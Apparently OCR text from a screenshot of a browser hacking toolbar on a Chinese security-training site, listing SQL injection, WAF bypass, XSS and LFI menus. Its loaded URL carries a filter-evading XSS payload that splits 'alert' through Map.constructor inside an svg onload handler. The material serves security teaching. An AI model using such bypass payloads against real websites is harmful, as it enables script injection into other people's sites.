 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http:// /1.php?xss=<svg/onload=Map.constructor('aler'%2b't(1)')()>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
确定
掌控安全EDU